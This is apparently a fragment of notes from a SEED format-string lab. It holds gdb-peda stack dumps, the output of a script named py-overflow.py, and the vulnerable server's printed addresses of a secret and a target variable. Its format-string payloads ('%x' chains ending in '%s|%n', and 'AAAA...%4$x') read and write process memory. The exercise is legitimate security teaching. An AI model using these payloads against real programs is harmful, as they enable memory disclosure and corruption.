 [------------------------------------stack-------------------------------------]
0000| 0xbfffe470 --> 0x3
0004| 0xbfffe474 --> 0xbfffe4c0 ("AAAABBBBCCCCDDDDEEEEFFFFGGGG%4$x")
0008| 0xbfffe478 --> 0xbfffeaa8 --> 0x0
0012| 0xbfffe47c --> 0x804872d (<main+261>:      add    esp,0x10)
0016| 0xbfffe480 --> 0xbfffe4c0 ("AAAABBBBCCCCDDDDEEEEFFFFGGGG%4$x")
0020| 0xbfffe484 --> 0xbfffe498 --> 0x10
0024| 0xbfffe488 --> 0x10
0028| 0xbfffe48c --> 0x804864c (<main+36>:       sub    esp,0x4)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
myprintf (msg=0xbfffe4c0 "AAAABBBBCCCCDDDDEEEEFFFFGGGG%4$x") at server.c:17
17          printf(msg);
gdb-peda$
address of the value stored in memory
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%s|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%s|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%s|%n
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ python py-overflow.py
AAAABBBBCCCCDDDDEEEEFFFFGGGG%4$x
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
seed@VM:~/git/CyberRange/tutorials/seed$ tty
/dev/pts/20
seed@VM:~/git/CyberRange/tutorials/seed$ warning: GDB: Failed to set controlling terminal: Operation not permitted
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
warning: GDB: Failed to set controlling terminal: Operation not permitted
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbfffe480
address of the argument